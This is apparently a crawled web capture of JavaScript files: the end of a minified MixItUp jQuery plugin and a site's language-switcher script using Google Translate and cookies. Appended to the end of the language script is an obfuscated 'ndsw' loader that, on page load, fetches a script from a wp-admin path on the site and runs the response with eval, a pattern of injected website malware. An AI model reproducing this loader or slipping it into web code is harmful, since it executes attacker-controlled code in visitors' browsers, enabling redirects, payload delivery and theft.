perspectiveOrigin",t._prefix);if(t._sorting){t._printSort();t._activeSort=t._newSortString;t._sorting=!1}if(t._changingLayout){if(t._changingDisplay){t.layout.display=t._newDisplay;t._changingDisplay=!1}if(t._changingClass){t._$parent.removeClass(t.layout.containerClass).addClass(t._newClass);t.layout.containerClass=t._newClass;t._changingClass=!1}t._changingLayout=!1}t._refresh();t._buildState();t._state.fail&&t._$container.addClass(t.layout.containerClassFail);t._$show=$();t._$hide=$();window.requestAnimationFrame&&requestAnimationFrame(function(){t._$targets.removeStyle("transition",t._prefix)});t._mixing=!1;"function"==typeof t.callbacks._user&&t.callbacks._user.call(t._domNode,t._state,t);"function"==typeof t.callbacks.onMixEnd&&t.callbacks.onMixEnd.call(t._domNode,t._state,t);t._$container.trigger("mixEnd",[t._state,t]);if(t._state.fail){"function"==typeof t.callbacks.onMixFail&&t.callbacks.onMixFail.call(t._domNode,t._state,t);t._$container.trigger("mixFail",[t._state,t])}if(t._loading){"function"==typeof t.callbacks.onMixLoad&&t.callbacks.onMixLoad.call(t._domNode,t._state,t);t._$container.trigger("mixLoad",[t._state,t])}if(t._queue.length){t._execAction("_queue",0);t.multiMix(t._queue[0][0],t._queue[0][1],t._queue[0][2]);t._queue.splice(0,1)}t._execAction("_cleanUp",1);t._loading=!1},_getPrefixedCSS:function(t,e,i){for(var a,n={},r=-1,r=0;r<2;r++)n[(a=0===r?this._prefix:"")+t]=i?a+e:e;return this._execFilter("_getPrefixedCSS",n,arguments)},_getDelay:function(t){var e=this,t="function"==typeof e.animation.staggerSequence?e.animation.staggerSequence.call(e._domNode,t,e._state):t,t=e.animation.stagger?t*e.animation.staggerDuration:0;return e._execFilter("_getDelay",t,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(t){for(var e={index:0,$object:$(),multiMix:{filter:this._state.activeFilter},callback:null},i=0;i<t.length;i++){var a=t[i];"number"==typeof a?e.index=a:"object"==typeof a&&a instanceof $?e.$object=a:"object"==typeof a&&this._helpers._isElement(a)?e.$object=$(a):"object"==typeof a&&null!==a?e.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(e.callback=a):e.multiMix=!1}return this._execFilter("_parseInsertArgs",e,arguments)},_execAction:function(t,e,i){var a=this,n=e?"post":"pre";if(!a._actions.isEmptyObject&&a._actions.hasOwnProperty(t))for(var r in a._actions[t][n])a._actions[t][n][r].call(a,i)},_execFilter:function(t,e,i){var a,n=this;if(n._filters.isEmptyObject||!n._filters.hasOwnProperty(t))return e;for(a in n._filters[t])return n._filters[t][a].call(n,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this._parseMultiMixArgs(arguments);this._clicking&&(this._toggleString="");this.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._execAction("multiMix",0,arguments);if(t._mixing)if(t.animation.queue&&t._queue.length<t.animation.queueLimit){t._queue.push(arguments);t.controls.enable&&!t._clicking&&t._updateControls(e.command);t._execAction("multiMixQueue",1,arguments)}else{"function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t);t._$container.trigger("mixBusy",[t._state,t]);t._execAction("multiMixBusy",1,arguments)}else{if(t.controls.enable&&!t._clicking){t.controls.toggleFilterButtons&&t._buildToggleArray();t._updateControls(e.command,t.controls.toggleFilterButtons)}t._queue.length<2&&(t._clicking=!1);delete t.callbacks._user;e.callback&&(t.callbacks._user=e.callback);var i=e.command.sort,a=e.command.filter,n=e.command.changeLayout;t._refresh();if(i){t._newSort=t._parseSort(i);t._newSortString=i;t._sorting=!0;t._sort()}if(a!==l){a="all"===a?t.selectors.target:a;t._activeFilter=a}t._filter();if(n){t._newDisplay="string"==typeof n?n:n.display||t.layout.display;t._newClass=n.containerClass||"";if(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass){t._changingLayout=!0;t._changingClass=t._newClass!==t.layout.containerClass;t._changingDisplay=t._newDisplay!==t.layout.display}}t._$targets.css(t._brake);t._goMix(e.animate^t.animation.enable?e.animate:t.animation.enable);t._execAction("multiMix",1,arguments)}},insert:function(){var t=this,e=t._parseInsertArgs(arguments),i="function"==typeof e.callback?e.callback:null,a=document.createDocumentFragment(),n=function(){t._refresh();return t._$targets.length?e.index<t._$targets.length||!t._$targets.length?t._$targets[e.index]:t._$targets[t._$targets.length-1].nextElementSibling:t._$parent[0].children[0]}();t._execAction("insert",0,arguments);if(e.$object){for(var r=0;r<e.$object.length;r++){var o=e.$object[r];a.appendChild(o);a.appendChild(document.createTextNode(" "))}t._$parent[0].insertBefore(a,n)}t._execAction("insert",1,arguments);"object"==typeof e.multiMix&&t.multiMix(e.multiMix,i)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,e){for(var i=e.split("."),a=i.pop(),n=i.length,r=1,o=i[0]||e;(t=t[o])&&r<n;){o=i[r];r++}if(t!==l)return t[a]!==l?t[a]:t}(this,t),arguments):this},setOptions:function(t){this._execAction("setOptions",0,arguments);"object"==typeof t&&$.extend(!0,this,t);this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(t){var e=this,i=$.MixItUp.prototype._bound._filter,a=$.MixItUp.prototype._bound._sort;e._execAction("destroy",0,arguments);e._$body.add($(e.selectors.sort)).add($(e.selectors.filter)).off(".mixItUp");for(var n=0;n<e._$targets.length;n++){var r=e._$targets[n];t&&(r.style.display="");delete r.mixParent}e._execAction("destroy",1,arguments);i[e.selectors.filter]&&1<i[e.selectors.filter]?i[e.selectors.filter]--:1===i[e.selectors.filter]&&delete i[e.selectors.filter];a[e.selectors.sort]&&1<a[e.selectors.sort]?a[e.selectors.sort]--:1===a[e.selectors.sort]&&delete a[e.selectors.sort];delete $.MixItUp.prototype._instances[e._id]}};$.fn.mixItUp=function(){var e=arguments,i=[],t=this.each(function(){if(e&&"string"==typeof e[0]){var t=$.MixItUp.prototype._instances[this.id];if("isLoaded"===e[0])i.push(!!t);else{t=t[e[0]](e[1],e[2],e[3]);t!==l&&i.push(t)}}else!function(t,e){var i=new $.MixItUp;i._execAction("_instantiate",0,arguments);t.id=t.id||"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase();i._instances[t.id]||(i._instances[t.id]=i)._init(t,e);i._execAction("_instantiate",1,arguments)}(this,e[0])});return i.length?1<i.length?i:i[0]:t};$.fn.removeStyle=function(r,o){o=o||"";return this.each(function(){for(var t=this,e=r.split(" "),i=0;i<e.length;i++)for(var a=0;a<4;a++){switch(a){case 0:var n=e[i];break;case 1:n=$.MixItUp.prototype._helpers._camelCase(n);break;case 2:n=o+e[i];break;case 3:n=$.MixItUp.prototype._helpers._camelCase(o+e[i])}t.style[n]!==l&&"unknown"!=typeof t.style[n]&&0<t.style[n].length&&(t.style[n]="");if(!o&&1===a)break}t.attributes&&t.attributes.style&&t.attributes.style!==l&&""===t.attributes.style.value&&t.attributes.removeNamedItem("style")})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/lang.js
body_size: 1534
content:
window.onload = function googleTranslateElementInit() {
  new google.translate.TranslateElement(
    { pageLanguage: 'ES', layout: google.translate.TranslateElement.InlineLayout.SIMPLE },
    "google_translate_element"
  );
}

function triggerHtmlEvent(element, eventName) {
  var event;
  if (document.createEvent) {
    event = document.createEvent("HTMLEvents");
    event.initEvent(eventName, true, true);
    element.dispatchEvent(event);
  } else {
    event = document.createEventObject();
    event.eventType = eventName;
    element.fireEvent("on" + event.eventType, event);
  }
}
function deleteAllCookies() {
  var cookies = document.cookie.split(";");

  for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i];
    var eqPos = cookie.indexOf("=");
    var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
    document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  }
}
$(".language-feature button").on("click", function (e) {
  e.preventDefault();
  window.location = jQuery(this).attr("data-href");
  deleteAllCookies();

  let thmLogo = "images/nav-logo.png";
  let dLogo = "images/logo-dark.png";
  let fLogo = "images/nav-logo.png";
  let favicon = "images/favicon.png";
  let error404 = "images/icons/404-image.png";

  $("#thm-logo").attr("src", thmLogo);
  $("#dLogo").attr("src", dLogo);
  $("#fLogo").attr("src", fLogo);
  $("#error-404").attr("src", error404);
  $("#fav-shortcut").attr("href", favicon);
  $("#fav-icon").attr("href", favicon);

  Cookies.remove("logo-img");
  Cookies.remove("d-logo");
  Cookies.remove("logo-img-footer");
  Cookies.remove("favicon");
  Cookies.remove("error-404");

  Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
  Cookies.set("logo-img-footer", fLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("d-logo", dLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("favicon", favicon, {
    expires: 365,
    path: "/"
  });
  Cookies.set("error-404", error404, {
    expires: 365,
    path: "/"
  });

  location.reload();
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}